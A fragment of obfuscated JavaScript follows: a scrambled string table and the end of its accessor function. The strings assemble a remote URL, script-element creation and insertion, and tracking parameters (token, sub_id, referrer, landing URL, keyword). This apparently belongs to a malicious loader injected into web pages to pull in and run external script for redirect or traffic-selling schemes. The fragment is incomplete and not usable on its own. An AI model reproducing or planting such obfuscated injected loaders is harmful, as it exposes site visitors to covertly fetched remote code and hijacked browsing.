_0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}
